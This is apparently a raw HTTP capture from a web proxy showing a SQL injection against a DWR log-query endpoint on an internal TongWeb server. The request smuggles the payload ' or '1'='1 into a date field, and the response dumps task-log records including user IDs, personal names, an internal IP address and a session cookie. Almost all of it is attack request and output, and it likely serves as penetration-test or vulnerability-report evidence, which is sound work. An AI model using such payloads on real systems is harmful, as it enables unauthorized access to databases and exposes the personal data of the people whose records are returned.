 POST /dwr/call/plaincall/TaskLogClient.QryAnalysisLog.dwr HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer:
http://10.46.34.230:8810/selfAnalysis/instance/logs/task_logTab.jsp?1=1&log_id=&expName
=
Content-Type: text/plain
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0;
irai_install; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729;
Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E; irai_install)
Host: 10.46.34.230:8810
Content-Length: 635
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=emheeifdk1CjDkhCMt(CjDkhCMt)
callCount=1
page=/selfAnalysis/instance/logs/task_logTab.jsp
httpSessionId=
scriptSessionId=78D15A636CA6C8D7C22E03820EF9DF07960
c0-scriptName=TaskLogClient
c0-methodName=QryAnalysisLog
c0-id=0
c0-e1=number:1
c0-e2=string:15
c0-e3=number:9991331
c0-e4=string:
c0-e5=string:20160201' or '1'='1
c0-e6=string:20160201
c0-e7=string:
c0-e8=string:
c0-e9=string:
c0-param0=Object_Object:{start:reference:c0-e1, pageCount:reference:c0-e2,
userId:reference:c0-e3, expName:reference:c0-e4, executeBeginTime:reference:c0-e5,
executeEndTime:reference:c0-e6, expType:reference:c0-e7,
executeResult:reference:c0-e8, expId:reference:c0-e9}
batchId=1
? < + > Type a search term 0 matches
Done
HTTP/1.1 200
Server: TongWeb-http/1.1
P3P: CP=CAO PSA OUR
P3P: CP=CAO PSA OUR
Set-Cookie: JSESSIONID=emheeifdk1CjDkhCMt(CjDkhCMt);Path=/; HttpOnly
Date: Mon, 01 Feb 2016 07:15:33 GMT
Server: TongWeb Application Server/4.0 ( JSP 1.2; Servlet 2.3 )
Connection: close
Content-Type: text/plain
Content-Length: 16752
//#DWR-INSERT
//#DWR-REPLY
var s0={};var s1=[];var s2={};var s3={};var s4={};var s5={};var s6={};var s7={};var
s8={};var s9={};var s10={};var s11={};var s12={};var s13={};var s14={};var s15={};var
s16={};s0['data_mbytes']="2G";s0['data_retain']="7\u5929";s0['data_used_mbytes']="0G";
s0['file_mbytes']="0";s0['free_data_space']=null;s0['region_id']=null;s0['region_name'
]=null;s0['user_id']=null;s0['user_name']=null;
s1[0]=s2;s1[1]=s3;s1[2]=s4;s1[3]=s5;s1[4]=s6;s1[5]=s7;s1[6]=s8;s1[7]=s9;s1[8]=s10;s1[9
]=s11;s1[10]=s12;s1[11]=s13;s1[12]=s14;s1[13]=s15;s1[14]=s16;
s2['col_id']=null;s2.coldimList=null;s2['column_name']=null;s2.comments=null;s2['compl
ete_type']="1";s2.createTime="1";s2['cycle_id']="1";s2.dataList=null;s2['data_time']=n
ull;s2['data_type']=null;s2.dbId=null;s2.description=null;s2.dimIdList=null;s2.dimList
=null;s2.dimRowNum=null;s2.dimType=null;s2.executeBeginTime="2/1/2016
15:13:11";s2.executeEndTime="2/1/2016
15:14:56";s2.executeResult="3";s2.expId="161403";s2.expName="00030";s2.expType="\u81EA
\u52A9\u67E5\u8BE2";s2.fieldEame=null;s2.fieldId=null;s2.fieldName=null;s2.fieldType=n
ull;s2.flowId="509172";s2.hzSql=null;s2.indicatorIdList=null;s2.indicatorList=null;s2.
isDel="0";s2.lastDataTime="20160131";s2['log_id']=null;s2['phy_tab_name']=null;s2.qdHz
Num="19592/0";s2.qdSql=null;s2.rowdimList=null;s2.selName=null;s2.senDis=null;s2.senLe
able_name']=null;s2['task_id']=null;s2['user_id']="9991669";s2['user_name']="\u9EC4\u4
E3D\u71D5";
s3['col_id']=null;s3.coldimList=null;s3['column_name']=null;s3.comments=null;s3['compl
ete_type']="1";s3.createTime="2";s3['cycle_id']="1";s3.dataList=null;s3['data_time']=n
ull;s3['data_type']=null;s3.dbId=null;s3.description=null;s3.dimIdList=null;s3.dimList
=null;s3.dimRowNum=null;s3.dimType=null;s3.executeBeginTime="2/1/2016
15:10:26";s3.executeEndTime="2/1/2016
15:14:0";s3.executeResult="3";s3.expId="157411";s3.expName="849\u8425\u9500\u767B\u8BB
0\u6E20\u9053";s3.expType="\u81EA\u52A9\u67E5\u8BE2";s3.fieldEame=null;s3.fieldId=null
;s3.fieldName=null;s3.fieldType=null;s3.flowId="509169";s3.hzSql=null;s3.indicatorIdLi
st=null;s3.indicatorList=null;s3.isDel="0";s3.lastDataTime="20160131";s3['log_id']=nul
? < + > Type a search term 0 matches
17,077 bytes | 4,150 millis